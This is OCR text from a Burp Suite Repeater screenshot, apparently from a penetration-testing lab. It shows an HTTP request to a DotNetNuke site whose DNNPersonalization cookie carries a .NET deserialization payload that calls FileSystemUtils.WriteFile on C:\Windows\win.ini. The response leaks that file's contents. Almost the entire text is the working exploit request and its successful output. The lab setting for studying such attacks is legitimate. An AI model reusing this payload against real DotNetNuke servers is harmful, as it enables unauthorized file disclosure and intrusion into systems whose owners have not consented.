 Burp Suite Professional v2023.12.1.3 - Cybernetics - licensed to p3ta
Burp Project Repeater View Help
Dashboard Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Register × Reset Password × 3 × 4 × 5 × +
Send Cancel < >
Target: http://10.10.110.10 HTTP/1
Request
Pretty Raw Hex \n
2 Host: 10.10.110.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.110.10/
8 Connection: close
9 Cookie: dnn_IsMobile=False; language=en-US; .ASPXANONYMOUS=Cookie:
dnn_IsMobile=False; DNNPersonalization=<profile><item key="name1:
key1"
type="System.Data.Services.Internal.ExpandedWrapper`2[[DotNetNuke.Comm
on.Utilities.FileSystemUtils],[System.Windows.Data.ObjectDataProvider,
PresentationFramework, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35]], System.Data.Services,
Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089"><ExpandedWrapperOfFileSystemUtilsObje
ctDataProvider xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><ExpandedElement
/><ProjectedProperty0><MethodName>WriteFile</MethodName><MethodParamet
ers><anyType
xsi:type="xsd:string">C:\Windows\win.ini</anyType></MethodParameters><
ObjectInstance
xsi:type="FileSystemUtils"></ObjectInstance></ProjectedProperty0></Exp
andedWrapperOfFileSystemUtilsObjectDataProvider></item></profile>
10 Upgrade-Insecure-Requests: 1
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: text/html
5 Expires: -1
6 X-UrlRewriter-404: 404 Rewritten to DNN Tab : 404 Error Page(Tabid:24)
: Reason Page_404
7 Set-Cookie: dnn_IsMobile=False; path=/; HttpOnly
8 Set-Cookie: language=en-US; path=/; HttpOnly
9 Date: Tue, 06 Feb 2024 07:06:36 GMT
10 Connection: close
11 Content-Length: 2150
12
13 ; for 16-bit app support
14 [fonts]
15 [extensions]
16 [mci extensions]
17 [files]
18 [Mail]
19 MAPI=1
20
21
22 </pre>
</table>
</table>
</table>
</table>
</table>
</font>
</font>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 4
Request headers 9
Response headers 10
Inspector
Notes
Done
2,521 bytes | 161 millis